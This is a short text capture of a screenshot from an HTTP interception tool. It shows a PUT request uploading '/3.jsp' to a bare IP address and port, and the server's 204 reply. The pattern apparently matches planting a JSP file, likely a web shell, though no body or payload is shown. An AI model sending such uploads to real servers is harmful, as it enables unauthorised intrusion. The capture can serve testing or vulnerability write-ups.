 请求
美化 Raw Hex \n
1 PUT /3.jsp HTTP/1.1
2 Host: 139.155.126.78:37629
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
Edg/128.0.0.0
6 Accept:
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 204
2 Date: Tue, 27 Aug 2024 16:34:16 GMT
3 Connection: close
4
5